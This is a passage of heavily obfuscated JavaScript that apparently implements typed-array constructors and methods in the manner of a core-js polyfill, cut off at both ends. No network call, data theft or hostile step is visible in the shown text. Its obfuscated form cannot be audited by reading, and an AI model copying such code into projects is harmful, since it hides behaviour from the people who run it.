c5)],_0x5d6e99=_0x4c3c35[_0x15a262(0x844)],_0x456d8b=_0x4c3c35[_0x15a262(0x5fe)],_0x5902ba=_0x1aabcb['aqsxB'](_0x5c7053,_0x1aabcb[_0x15a262(0x8e1)]),_0x5aa4e0=_0x1aabcb[_0x15a262(0x5cf)](_0x5c7053,_0x1aabcb['yfKCF']),_0x411973=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x942)]),_0x1b28bc=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x42b)]),_0x26c5e9=_0xf0c087[_0x15a262(0x8c5)],_0x1e6020=_0xf0c087[_0x15a262(0x6f2)],_0x47bede=_0xf0c087[_0x15a262(0x12d)],_0x2125f5=_0x15a262(0x480),_0x1fcddf=_0x343e1b(0x1,function(_0x3559c8,_0xd4060){var _0x397b1d=_0x15a262;return _0x3eaef9[_0x397b1d(0x948)](_0x468351,_0x3eaef9[_0x397b1d(0x53b)](_0x4f8e2a,_0x3559c8,_0x3559c8[_0x1b28bc]),_0xd4060);}),_0x1da881=_0x1aabcb[_0x15a262(0x958)](_0xa91904,function(){var _0x1486d9=_0x15a262;return 0x1===new _0x45ff14(new Uint16Array([0x1])[_0x1486d9(0x461)])[0x0];}),_0x4de124=!!_0x45ff14&&!!_0x45ff14[_0x15a262(0x594)][_0x15a262(0x3ac)]&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2f97ee=_0x15a262;new _0x45ff14(0x1)[_0x2f97ee(0x3ac)]({});}),_0x4257ba=function(_0x1c4b58,_0x104125){var _0x4f5949=_0x15a262,_0x5ae4ce=_0x1aabcb[_0x4f5949(0x194)](_0x24650d,_0x1c4b58);if(_0x5ae4ce<0x0||_0x5ae4ce%_0x104125)throw _0x1aabcb[_0x4f5949(0x19b)](_0x9f6383,_0x1aabcb['yvlzh']);return _0x5ae4ce;},_0x2b922a=function(_0x21fa1d){var _0x4256cb=_0x15a262;if(_0x3eaef9[_0x4256cb(0x812)](_0x362b22,_0x21fa1d)&&_0x1e6020 in _0x21fa1d)return _0x21fa1d;throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x21fa1d+_0x3eaef9['VEBWL']);},_0x468351=function(_0x9f850f,_0x53a6e0){var _0x2023bc=_0x15a262;if(!_0x3eaef9[_0x2023bc(0x812)](_0x362b22,_0x9f850f)||!(_0x411973 in _0x9f850f))throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x3eaef9['jjbQA']);return new _0x9f850f(_0x53a6e0);},_0x4ea8c5=function(_0x45f921,_0x163c60){var _0x166f68=_0x15a262;return _0x1aabcb[_0x166f68(0x80f)](_0x557297,_0x1aabcb[_0x166f68(0x80f)](_0x4f8e2a,_0x45f921,_0x45f921[_0x1b28bc]),_0x163c60);},_0x557297=function(_0x1badde,_0x1f88a9){var _0x36e21c=_0x15a262;for(var _0x5bd45b=0x0,_0x6fc31c=_0x1f88a9[_0x36e21c(0x5e0)],_0x2a847a=_0x3eaef9[_0x36e21c(0x873)](_0x468351,_0x1badde,_0x6fc31c);_0x3eaef9[_0x36e21c(0x55c)](_0x6fc31c,_0x5bd45b);)_0x2a847a[_0x5bd45b]=_0x1f88a9[_0x5bd45b++];return _0x2a847a;},_0xb38de=function(_0x47f286,_0x156aa4,_0x4319ae){_0x1aabcb['GSmwC'](_0x4c887f,_0x47f286,_0x156aa4,{'get':function(){return this['_d'][_0x4319ae];}});},_0x1eb09b=function(_0xe52662){var _0x1c021d=_0x15a262,_0x472254,_0xb4e74c,_0x47627c,_0x18ba6a,_0x3c6b39,_0x171875,_0x32ecb1=_0x1aabcb[_0x1c021d(0x19b)](_0x3d205f,_0xe52662),_0x47ef1a=arguments[_0x1c021d(0x5e0)],_0x5b9095=_0x1aabcb['SoALc'](_0x47ef1a,0x1)?arguments[0x1]:void 0x0,_0x2eeb56=_0x1aabcb[_0x1c021d(0x4d4)](void 0x0,_0x5b9095),_0x3babbf=_0x1aabcb[_0x1c021d(0x19b)](_0x38b0ef,_0x32ecb1);if(null!=_0x3babbf&&!_0x1aabcb['HyZfw'](_0x25a874,_0x3babbf)){for(_0x171875=_0x3babbf[_0x1c021d(0x829)](_0x32ecb1),_0x47627c=[],_0x472254=0x0;!(_0x3c6b39=_0x171875[_0x1c021d(0x160)]())[_0x1c021d(0x7ae)];_0x472254++)_0x47627c['push'](_0x3c6b39[_0x1c021d(0xc4)]);_0x32ecb1=_0x47627c;}for(_0x2eeb56&&_0x1aabcb[_0x1c021d(0x3c4)](_0x47ef1a,0x2)&&(_0x5b9095=_0x1aabcb['GSmwC'](_0x49ddc6,_0x5b9095,arguments[0x2],0x2)),_0x472254=0x0,_0xb4e74c=_0x43defc(_0x32ecb1[_0x1c021d(0x5e0)]),_0x18ba6a=_0x1aabcb[_0x1c021d(0x80f)](_0x468351,this,_0xb4e74c);_0x1aabcb[_0x1c021d(0x5d7)](_0xb4e74c,_0x472254);_0x472254++)_0x18ba6a[_0x472254]=_0x2eeb56?_0x1aabcb[_0x1c021d(0x55a)](_0x5b9095,_0x32ecb1[_0x472254],_0x472254):_0x32ecb1[_0x472254];return _0x18ba6a;},_0x1966b8=function(){var _0x567276=_0x15a262;for(var _0x12d42b=0x0,_0x1462b2=arguments[_0x567276(0x5e0)],_0xbb2163=_0x468351(this,_0x1462b2);_0x1aabcb[_0x567276(0x5d7)](_0x1462b2,_0x12d42b);)_0xbb2163[_0x12d42b]=arguments[_0x12d42b++];return _0xbb2163;},_0x16c50a=!!_0x45ff14&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x213f98=_0x15a262;_0x456d8b[_0x213f98(0x829)](new _0x45ff14(0x1));}),_0x357fee=function(){var _0x315015=_0x15a262;return _0x456d8b[_0x315015(0x2e1)](_0x16c50a?_0x1f2ae2[_0x315015(0x829)](_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this)):_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this),arguments);},_0x1a0371={'copyWithin':function(_0x5a4840,_0x57f4b2){var _0x147baf=_0x15a262;return _0x57b7ae[_0x147baf(0x829)](_0x3eaef9[_0x147baf(0x812)](_0x2b922a,this),_0x5a4840,_0x57f4b2,_0x3eaef9[_0x147baf(0x55c)](arguments[_0x147baf(0x5e0)],0x2)?arguments[0x2]:void 0x0);},'every':function(_0x5fac9b){var _0x35da07=_0x15a262;return _0x3eaef9[_0x35da07(0x544)](_0x2ef654,_0x3eaef9[_0x35da07(0x412)](_0x2b922a,this),_0x5fac9b,_0x3eaef9[_0x35da07(0x7cd)](arguments[_0x35da07(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'fill':function(_0xa2b8fa){var _0x36628c=_0x15a262;return _0x34486f[_0x36628c(0x2e1)](_0x2b922a(this),arguments);},'filter':function(_0x3395a6){var _0x1fd4ae=_0x15a262;return _0x3eaef9['llMZD'](_0x4ea8c5,this,_0x5e04e8(_0x3eaef9[_0x1fd4ae(0x412)](_0x2b922a,this),_0x3395a6,_0x3eaef9[_0x1fd4ae(0x7cd)](arguments[_0x1fd4ae(0x5e0)],0x1)?arguments[0x1]:void 0x0));},'find':function(_0x27007e){return _0x233a75(_0x3eaef9['etuCq'](_0x2b922a,this),_0x27007e,arguments['length']>0x1?arguments[0x1]:void 0x0);},'findIndex':function(_0x1c1a83){var _0x46a551=_0x15a262;return _0xbf5afb(_0x3eaef9[_0x46a551(0x47a)](_0x2b922a,this),_0x1c1a83,_0x3eaef9[_0x46a551(0x84c)](arguments[_0x46a551(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'forEach':function(_0xcaac51){var _0x1a6d60=_0x15a262;_0x3eaef9[_0x1a6d60(0x544)](_0x11db11,_0x3eaef9[_0x1a6d60(0x163)](_0x2b922a,this),_0xcaac51,arguments[_0x1a6d60(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'indexOf':function(_0x5b9f51){var _0x47a93c=_0x15a262;return _0x1aabcb[_0x47a93c(0x2f0)](_0x450baa,_0x1aabcb['HyZfw'](_0x2b922a,this),_0x5b9f51,_0x1aabcb[_0x47a93c(0x5d7)](arguments[_0x47a93c(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'includes':function(_0x3a8612){var _0x46a6df=_0x15a262;return _0x1aabcb[_0x46a6df(0x166)](_0x3c5974,_0x1aabcb[_0x46a6df(0x600)](_0x2b922a,this),_0x3a8612,_0x1aabcb[_0x46a6df(0x14e)](arguments[_0x46a6df(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'join':function(_0x205976){var _0x4291cd=_0x15a262;return _0x43ea4d[_0x4291cd(0x2e1)](_0x1aabcb['xGJzv'](_0x2b922a,this),arguments);},'lastIndexOf':function(_0x2af62c){var _0x3d3ac9=_0x15a262;return _0x4d4d18['apply'](_0x3eaef9[_0x3d3ac9(0x89e)](_0x2b922a,this),arguments);},'map':function(_0x2599d5){var _0x1d3751=_0x15a262;return _0x3eaef9['ozvyY'](_0x1fcddf,_0x3eaef9[_0x1d3751(0x89e)](_0x2b922a,this),_0x2599d5,arguments[_0x1d3751(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'reduce':function(_0x51207f){var _0x29e397=_0x15a262;return _0x1c3994[_0x29e397(0x2e1)](_0x3eaef9[_0x29e397(0x30b)](_0x2b922a,this),arguments);},'reduceRight':function(_0x27456b){var _0x5eb26e=_0x15a262;return _0x53a3c2[_0x5eb26e(0x2e1)](_0x2b922a(this),arguments);},'reverse':function(){var _0x17da85=_0x15a262;for(var _0x35a629,_0x22bced=this,_0x2118eb=_0x2b922a(_0x22bced)[_0x17da85(0x5e0)],_0x1d6f0f=Math[_0x17da85(0x3aa)](_0x1aabcb['zxrpc'](_0x2118eb,0x2)),_0x56b316=0x0;_0x1aabcb[_0x17da85(0x300)](_0x56b316,_0x1d6f0f);)_0x35a629=_0x22bced[_0x56b316],_0x22bced[_0x56b316++]=_0x22bced[--_0x2118eb],_0x22bced[_0x2118eb]=_0x35a629;return _0x22bced;},'some':function(_0x4c818c){var _0x30cf34=_0x15a262;return _0x44147e(_0x3eaef9['vjJOL'](_0x2b922a,this),_0x4c818c,_0x3eaef9[_0x30cf34(0x6fa)](arguments[_0x30cf34(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'sort':function(_0xa8ddc8){return _0x44a78a['call'](_0x2b922a(this),_0xa8ddc8);},'subarray':function(_0x145958,_0x104272){var _0x100041=_0x15a262,_0xe38127=_0x1aabcb[_0x100041(0x29c)](_0x2b922a,this),_0x16bbb8=_0xe38127[_0x100041(0x5e0)],_0x2180a7=_0x1aabcb[_0x100041(0x788)](_0x57eb84,_0x145958,_0x16bbb8);return new(_0x4f8e2a(_0xe38127,_0xe38127[_0x1b28bc]))(_0xe38127[_0x100041(0x461)],_0x1aabcb[_0x100041(0x20d)](_0xe38127[_0x100041(0x7c2)],_0x1aabcb['izDFA'](_0x2180a7,_0xe38127['BYTES_PER_ELEMENT'])),_0x1aabcb[_0x100041(0x3a7)](_0x43defc,_0x1aabcb[_0x100041(0x897)](_0x1aabcb['LsZXp'](void 0x0,_0x104272)?_0x16bbb8:_0x57eb84(_0x104272,_0x16bbb8),_0x2180a7)));}},_0x475c7e=function(_0x306537,_0x6f84f){var _0x205605=_0x15a262;return _0x4ea8c5(this,_0x1f2ae2[_0x205605(0x829)](_0x2b922a(this),_0x306537,_0x6f84f));},_0x2c7cdf=function(_0x11344f){var _0x291b6c=_0x15a262;_0x2b922a(this);var _0xbfb8b9=_0x3eaef9[_0x291b6c(0x315)](_0x4257ba,arguments[0x1],0x1),_0xe43dc7=this['length'],_0x353ffb=_0x3eaef9[_0x291b6c(0x86b)](_0x3d205f,_0x11344f),_0x29583a=_0x43defc(_0x353ffb[_0x291b6c(0x5e0)]),_0x31c1d4=0x0;if(_0x29583a+_0xbfb8b9>_0xe43dc7)throw _0x9f6383(_0x2125f5);for(;_0x3eaef9['rpYKu'](_0x31c1d4,_0x29583a);)this[_0x3eaef9[_0x291b6c(0x878)](_0xbfb8b9,_0x31c1d4)]=_0x353ffb[_0x31c1d4++];},_0x194654={'entries':function(){return _0x264046['call'](_0x3eaef9['LIxJb'](_0x2b922a,this));},'keys':function(){var _0x17d046=_0x15a262;return _0x37d90a[_0x17d046(0x829)](_0x3eaef9[_0x17d046(0x4a5)](_0x2b922a,this));},'values':function(){return _0x5f3884['call'](_0x2b922a(this));}},_0x3fbfa5=function(_0x42dcfb,_0x3d9dfe){var _0x3aa61b=_0x15a262;return _0x1aabcb['erHhr'](_0x362b22,_0x42dcfb)&&_0x42dcfb[_0x1e6020]&&_0x1aabcb['Tjglw']!=typeof _0x3d9dfe&&_0x1aabcb['PoWIR'](_0x3d9dfe,_0x42dcfb)&&_0x1aabcb[_0x3aa61b(0x498)](_0x1aabcb['erHhr'](String,+_0x3d9dfe),_0x1aabcb[_0x3aa61b(0x885)](String,_0x3d9dfe));},_0x3c84c4=function(_0x40d0ac,_0x28e8b8){var _0x5460f5=_0x15a262;return _0x3fbfa5(_0x40d0ac,_0x28e8b8=_0x27b248(_0x28e8b8,!0x0))?_0x1aabcb['EXhiA'](_0x543034,0x2,_0x40d0ac[_0x28e8b8]):_0x1aabcb[_0x5460f5(0x503)](_0x321dbf,_0x40d0ac,_0x28e8b8);},_0x3369d6=function(_0x3b6f14,_0x437209,_0x2f46c2){var _0x23a8d1=_0x15a262;return!(_0x3eaef9[_0x23a8d1(0x6e9)](_0x3fbfa5,_0x3b6f14,_0x437209=_0x3eaef9[_0x23a8d1(0x109)](_0x27b248,_0x437209,!0x0))&&_0x3eaef9['LRNlk'](_0x362b22,_0x2f46c2)&&_0x3eaef9[_0x23a8d1(0x588)](_0x47e259,_0x2f46c2,_0x3eaef9['UeaZH']))||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x248)])||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x682)])||_0x2f46c2[_0x23a8d1(0x56b)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x23a8d1(0x2ac))&&!_0x2f46c2[_0x23a8d1(0x2ac)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x79e)])&&!_0x2f46c2[_0x23a8d1(0x8ea)]?_0x4c887f(_0x3b6f14,_0x437209,_0x2f46c2):(_0x3b6f14[_0x437209]=_0x2f46c2['value'],_0x3b6f14);};_0x26c5e9||(_0x3ce9ca['f']=_0x3c84c4,_0x52cbe6['f']=_0x3369d6),_0x1aabcb[_0x15a262(0x631)](_0x1bead4,_0x1aabcb[_0x15a262(0x4f2)](_0x1bead4['S'],_0x1aabcb[_0x15a262(0x5c9)](_0x1bead4['F'],!_0x26c5e9)),_0x1aabcb[_0x15a262(0x5d1)],{'getOwnPropertyDescriptor':_0x3c84c4,'defineProperty':_0x3369d6}),_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2e1fba=_0x15a262;_0x5d6e99[_0x2e1fba(0x829)]({});})&&(_0x5d6e99=_0x456d8b=function(){return _0x43ea4d['call'](this);});var _0x2112d0=_0x1aabcb['LXbZf'](_0x6db5cb,{},_0x1a0371);_0x1aabcb[_0x15a262(0x77a)](_0x6db5cb,_0x2112d0,_0x194654),_0x1aabcb['ydxAa'](_0x5907e6,_0x2112d0,_0x5902ba,_0x194654[_0x15a262(0x37d)]),_0x6db5cb(_0x2112d0,{'slice':_0x475c7e,'set':_0x2c7cdf,'constructor':function(){},'toString':_0x5d6e99,'toLocaleString':_0x357fee}),_0x1aabcb['cVPyY'](_0xb38de,_0x2112d0,_0x1aabcb['hzuZb'],'b'),_0xb38de(_0x2112d0,_0x1aabcb[_0x15a262(0x567)],'o'),_0x1aabcb['POEkH'](_0xb38de,_0x2112d0,_0x1aabcb[_0x15a262(0x602)],'l'),_0xb38de(_0x2112d0,_0x15a262(0x5e0),'e'),_0x4c887f(_0x2112d0,_0x5aa4e0,{'get':function(){return this[_0x1e6020];}}),_0x25f9b6[_0x15a262(0x7b2)]=function(_0x3caa0f,_0x1a0ea6,_0x338660,_0x3c5dcd){var _0x34676c=_0x15a262,_0x3a41c3={'VntMD':function(_0x10c809,_0x293015){var _0x414a3b=a0_0x5111;return _0x1aabcb[_0x414a3b(0x85d)](_0x10c809,_0x293015);},'Skyxg':function(_0x2bb016,_0x3ca5dd){var _0x12593a=a0_0x5111;return _0x1aabcb[_0x12593a(0x3f3)](_0x2bb016,_0x3ca5dd);},'YeuWB':function(_0x2ea2c5,_0x68076e){return _0x2ea2c5&_0x68076e;},'ocYEI':function(_0x364062,_0x2dc5d1){var _0x1acd31=a0_0x5111;return _0x1aabcb[_0x1acd31(0x885)](_0x364062,_0x2dc5d1);},'PYRZd':function(_0x9b38b7,_0x5ef58f){var _0x5b05af=a0_0x5111;return _0x1aabcb[_0x5b05af(0x200)](_0x9b38b7,_0x5ef58f);},'SOGBf':function(_0x2c3864,_0x18a4a3){var _0x130f07=a0_0x5111;return _0x1aabcb[_0x130f07(0x300)](_0x2c3864,_0x18a4a3);},'DHDvR':function(_0x50fe30,_0x2de84b){var _0xb1ceae=a0_0x5111;return _0x1aabcb[_0xb1ceae(0xa6)](_0x50fe30,_0x2de84b);},'ZSfBJ':function(_0xf3812a,_0x1cb2d4){return _0x1aabcb['InmjW'](_0xf3812a,_0x1cb2d4);},'Nuetw':function(_0x23fe73,_0x11b34d){return _0x23fe73 in _0x11b34d;},'hoZxk':function(_0xc67f00,_0x5d3806,_0x322e48){var _0xbbea2b=a0_0x5111;return _0x1aabcb[_0xbbea2b(0x503)](_0xc67f00,_0x5d3806,_0x322e48);},'TzkBH':function(_0x473949,_0x6574ba){var _0x5a6a5c=a0_0x5111;return _0x1aabcb[_0x5a6a5c(0x91e)](_0x473949,_0x6574ba);},'yIBzH':function(_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4){return _0x1aabcb['sBGTa'](_0x4c5434,_0x58d7b6,_0x16e68e,_0x43f9a4);},'Paezu':function(_0x40a2d5,_0x4464f2,_0x339dbf){var _0x57f604=a0_0x5111;return _0x1aabcb[_0x57f604(0x423)](_0x40a2d5,_0x4464f2,_0x339dbf);},'eSVmP':function(_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31){return _0x1aabcb['sBGTa'](_0x312dd5,_0x1e5a3c,_0x24ce87,_0x3a6b31);},'mVNXJ':function(_0x56f74e,_0x4d5389){var _0x53a146=a0_0x5111;return _0x1aabcb[_0x53a146(0x885)](_0x56f74e,_0x4d5389);},'GUENo':function(_0x3e6b0a,_0x4b07c4){return _0x1aabcb['mswFx'](_0x3e6b0a,_0x4b07c4);},'qPCfO':function(_0x11bc32,_0x31b2d2){return _0x1aabcb['DQjpL'](_0x11bc32,_0x31b2d2);},'clNiQ':function(_0x4537d6,_0x38cebd,_0x8f4d0c){var _0x10951b=a0_0x5111;return _0x1aabcb[_0x10951b(0x4e2)](_0x4537d6,_0x38cebd,_0x8f4d0c);},'IsTzT':function(_0x196816,_0x59ae6f,_0x2e0637){return _0x196816(_0x59ae6f,_0x2e0637);},'lKeHs':function(_0x301275,_0x5b44d9){var _0x3a26f9=a0_0x5111;return _0x1aabcb[_0x3a26f9(0x515)](_0x301275,_0x5b44d9);}},_0x676ee=_0x1aabcb['UJqpF'](_0x1aabcb[_0x34676c(0x85d)](_0x3caa0f,(_0x3c5dcd=!!_0x3c5dcd)?_0x1aabcb[_0x34676c(0x332)]:''),_0x34676c(0xd6)),_0x12de07=_0x1aabcb[_0x34676c(0x1be)](_0x34676c(0x5a0),_0x3caa0f),_0x59d368=_0x1aabcb[_0x34676c(0x462)]+_0x3caa0f,_0xa1ebb5=_0x3f030c[_0x676ee],_0x440885=_0x1aabcb[_0x34676c(0x58e)](_0xa1ebb5,{}),_0x5d535a=_0xa1ebb5&&_0x1aabcb['KNmlI'](_0x2c9669,_0xa1ebb5),_0x291d66=!_0xa1ebb5||!_0xf0c087[_0x34676c(0x143)],_0x5a6bd9={},_0x4675d6=_0xa1ebb5&&_0xa1ebb5[_0x34676c(0x594)],_0x22997d=function(_0x581f09,_0x116a8c){var _0xf0f970={'VCCEX':function(_0x5f3a4a,_0x5dec8c){return _0x3a41c3['VntMD'](_0x5f3a4a,_0x5dec8c);},'BKaZK':function(_0x355724,_0xa4560c){return _0x3a41c3['Skyxg'](_0x355724,_0xa4560c);},'UjIvB':function(_0x267e21,_0x485484){var _0x4ff14e=a0_0x5111;return _0x3a41c3[_0x4ff14e(0x77c)](_0x267e21,_0x485484);},'CfSdR':function(_0x9a0856,_0x49c72f){return _0x9a0856*_0x49c72f;}};_0x4c887f(_0x581f09,_0x116a8c,{'get':function(){return function(_0x348c84,_0x4c942c){var _0x491923=a0_0x5111,_0x2436f6=_0x348c84['_d'];return _0x2436f6['v'][_0x12de07](_0xf0f970[_0x491923(0x8d3)](_0x4c942c*_0x1a0ea6,_0x2436f6['o']),_0x1da881);}(this,_0x116a8c);},'set':function(_0x458a3d){var _0x2698c8={'iKjJO':function(_0x46ac7f,_0x17a008){return _0x46ac7f<_0x17a008;},'SkhHP':function(_0x440eb4,_0xf8e115){var _0x178e8f=a0_0x5111;return _0xf0f970[_0x178e8f(0x695)](_0x440eb4,_0xf8e115);},'zLTyJ':function(_0x480e95,_0x7a2d64){return _0xf0f970['UjIvB'](_0x480e95,_0x7a2d64);},'ujEsi':function(_0x5a33c2,_0xa7fb14){var _0x4d200f=a0_0x5111;return _0xf0f970[_0x4d200f(0x8d3)](_0x5a33c2,_0xa7fb14);},'xqILm':function(_0x4fd4f7,_0x1faf78){return _0xf0f970['CfSdR'](_0x4fd4f7,_0x1faf78);}};return function(_0x298e6b,_0x634603,_0x2471c1){var _0x4fb760=a0_0x5111,_0x33f5de=_0x298e6b['_d'];_0x3c5dcd&&(_0x2471c1=_0x2698c8[_0x4fb760(0x305)](_0x2471c1=Math['round'](_0x2471c1),0x0)?0x0:_0x2698c8[_0x4fb760(0x2be)](_0x2471c1,0xff)?0xff:_0x2698c8[_0x4fb760(0x79a)](0xff,_0x2471c1)),_0x33f5de['v'][_0x59d368](_0x2698c8[_0x4fb760(0x584)](_0x2698c8['xqILm'](_0x634603,_0x1a0ea6),_0x33f5de['o']),_0x2471c1,_0x1da881);}(this,_0x116a8c,_0x458a3d);},'enumerable':!0x0});};_0x291d66?(_0xa1ebb5=_0x1aabcb[_0x34676c(0x885)](_0x338660,function(_0x57f54b,_0x1ce617,_0x1b9587,_0x4471d8){var _0x476e9b=_0x34676c;_0x1c39e4(_0x57f54b,_0xa1ebb5,_0x676ee,'_d');var _0x49b0d8,_0x42e634,_0x5983f9,_0x1d8ae3,_0xb6bf4=0x0,_0xce3404=0x0;if(_0x3a41c3[_0x476e9b(0x649)](_0x362b22,_0x1ce617)){var _0x484e90=_0x476e9b(0x8bb)[_0x476e9b(0x7cb)]('|'),_0x515998=0x0;while(!![]){switch(_0x484e90[_0x515998++]){case'0':if(void 0x0===_0x4471d8){if(_0x3a41c3[_0x476e9b(0x1b1)](_0x48311a,_0x1a0ea6))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);if(_0x3a41c3[_0x476e9b(0x20a)](_0x42e634=_0x48311a-_0xce3404,0x0))throw _0x9f6383(_0x2125f5);}else{if(_0x3a41c3[_0x476e9b(0x38e)]((_0x42e634=_0x43defc(_0x4471d8)*_0x1a0ea6)+_0xce3404,_0x48311a))throw _0x3a41c3[_0x476e9b(0x649)](_0x9f6383,_0x2125f5);}continue;case'1':_0x5983f9=_0x42e634/_0x1a0ea6;continue;case'2':if(!(_0x3a41c3[_0x476e9b(0x328)](_0x1ce617,_0x26851a)||(_0x1d8ae3=_0x3a41c3[_0x476e9b(0x649)](_0x4d3d27,_0x1ce617))==_0x1bacb3||_0x3a41c3[_0x476e9b(0x260)](_0x1d8ae3,_0xd6da7b)))return _0x3a41c3['Nuetw'](_0x1e6020,_0x1ce617)?_0x3a41c3[_0x476e9b(0x61c)](_0x557297,_0xa1ebb5,_0x1ce617):_0x1eb09b[_0x476e9b(0x829)](_0xa1ebb5,_0x1ce617);continue;case'3':_0x49b0d8=_0x1ce617,_0xce3404=_0x3a41c3[_0x476e9b(0x61c)](_0x4257ba,_0x1b9587,_0x1a0ea6);continue;case'4':var _0x48311a=_0x1ce617[_0x476e9b(0x8cb)];continue;}break;}}else _0x5983f9=_0xdf1b9b(_0x1ce617),_0x49b0d8=new _0x26851a(_0x42e634=_0x3a41c3[_0x476e9b(0x5bd)](_0x5983f9,_0x1a0ea6));for(_0x3a41c3['yIBzH'](_0x5907e6,_0x57f54b,'_d',{'b':_0x49b0d8,'o':_0xce3404,'l':_0x42e634,'e':_0x5983f9,'v':new _0x1c794f(_0x49b0d8)});_0x3a41c3[_0x476e9b(0x20a)](_0xb6bf4,_0x5983f9);)_0x3a41c3[_0x476e9b(0x1e3)](_0x22997d,_0x57f54b,_0xb6bf4++);}),_0x4675d6=_0xa1ebb5[_0x34676c(0x594)]=_0x1aabcb['KNmlI'](_0xebc4af,_0x2112d0),_0x5907e6(_0x4675d6,_0x1aabcb[_0x34676c(0x661)],_0xa1ebb5)):_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){_0xa1ebb5(0x1);})&&_0x1aabcb[_0x34676c(0x32b)](_0xa91904,function(){new _0xa1ebb5(-0x1);})&&_0x1aabcb[_0x34676c(0x4e2)](_0x5ef8bd,function(_0x10a8d6){new _0xa1ebb5(),new _0xa1ebb5(null),new _0xa1ebb5(1.5),new _0xa1ebb5(_0x10a8d6);},!0x0)||(_0xa1ebb5=_0x1aabcb[_0x34676c(0x57c)](_0x338660,function(_0x210a90,_0x5672d3,_0x2c970c,_0x504c10){var _0x1e9bca=_0x34676c,_0x33e83e;return _0x3a41c3['eSVmP'](_0x1c39e4,_0x210a90,_0xa1ebb5,_0x676ee),_0x3a41c3[_0x1e9bca(0x649)](_0x362b22,_0x5672d3)?_0x5672d3 instanceof _0x26851a||(_0x33e83e=_0x3a41c3[_0x1e9bca(0x2c2)](_0x4d3d27,_0x5672d3))==_0x1bacb3||_0x3a41c3[_0x1e9bca(0x260)](_0x33e83e,_0xd6da7b)?_0x3a41c3[_0x1e9bca(0x535)](void 0x0,_0x504c10)?new _0x440885(_0x5672d3,_0x3a41c3[_0x1e9bca(0x1e3)](_0x4257ba,_0x2c970c,_0x1a0ea6),_0x504c10):_0x3a41c3['qPCfO'](void 0x0,_0x2c970c)?new _0x440885(_0x5672d3,_0x3a41c3['clNiQ'](_0x4257ba,_0x2c970c,_0x1a0ea6)):new _0x440885(_0x5672d3):_0x3a41c3[_0x1e9bca(0x845)](_0x1e6020,_0x5672d3)?_0x3a41c3[_0x1e9bca(0x6ac)](_0x557297,_0xa1ebb5,_0x5672d3):_0x1eb09b[_0x1e9bca(0x829)](_0xa1ebb5,_0x5672d3):new _0x440885(_0x3a41c3[_0x1e9bca(0x2c2)](_0xdf1b9b,_0x5672d3));}),_0x1aabcb['orcjI'](_0x11db11,_0x1aabcb[_0x34676c(0x111)](_0x5d535a,Function[_0x34676c(0x594)])?_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x440885)[_0x34676c(0x607)](_0x1aabcb[_0x34676c(0x732)](_0x2550d4,_0x5d535a)):_0x1aabcb['aEcEO'](_0x2550d4,_0x440885),function(_0x4b39e2){var _0x23aee6=_0x34676c;_0x3a41c3[_0x23aee6(0x2e0)](_0x4b39e2,_0xa1ebb5)||_0x3a41c3[_0x23aee6(0x83f)](_0x5907e6,_0xa1ebb5,_0x4b39e2,_0x440885[_0x4b39e2]);}),_0xa1ebb5[_0x34676c(0x594)]=_0x4675d6,_0x260665||(_0x4675d6[_0x34676c(0x80c)]=_0xa1ebb5));var _0x18ef9e=_0x4675d6[_0x5902ba],_0x3b4dec=!!_0x18ef9e&&(_0x1aabcb[_0x34676c(0x2a3)]==_0x18ef9e['name']||_0x1aabcb['InmjW'](null,_0x18ef9e[_0x34676c(0x6af)])),_0x23f5ad=_0x194654[_0x34676c(0x37d)];_0x1aabcb['sBGTa'](_0x5907e6,_0xa1ebb5,_0x411973,!0x0),_0x1aabcb[_0x34676c(0x63f)](_0x5907e6,_0x4675d6,_0x1e6020,_0x676ee),_0x5907e6(_0x4675d6,_0x47bede,!0x0),_0x1aabcb[_0x34676c(0x404)](_0x5907e6,_0x4675d6,_0x1b28bc,_0xa1ebb5),(_0x3c5dcd?_0x1aabcb[_0x34676c(0x6e0)](new _0xa1ebb5(0x1)[_0x5aa4e0],_0x676ee):_0x1aabcb[_0x34676c(0x515)](_0x5aa4e0,_0x4675d6))||_0x4c887f(_0x4675d6,_0x5aa4e0,{'get':function(){return _0x676ee;}}),_0x5a6bd9[_0x676ee]=_0xa1ebb5,_0x1aabcb[_0x34676c(0x708)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1aabcb['gHMOB'](_0x1bead4['G'],_0x1bead4['W']),_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x1aabcb['YAjSi'](_0xa1ebb5,_0x440885))),_0x5a6bd9),_0x1aabcb[_0x34676c(0x404)](_0x1bead4,_0x1bead4['S'],_0x676ee,{'BYTES_PER_ELEMENT':_0x1a0ea6}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb[_0x34676c(0x1be)](_0x1bead4['S'],_0x1aabcb['IHRXL'](_0x1bead4['F'],_0xa91904(function(){var 